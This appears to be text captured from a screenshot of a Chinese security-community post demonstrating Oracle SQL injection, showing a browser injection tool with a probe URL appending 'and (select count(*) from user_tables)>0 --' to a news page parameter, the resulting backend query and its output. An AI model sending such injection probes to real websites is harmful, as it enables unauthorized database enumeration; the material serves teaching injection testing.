 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and (select count (*) from user_tables)>0 --
INT SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and (select count (*) from user_tables)>0 --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and (select count (*) from user_tables)>0 --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区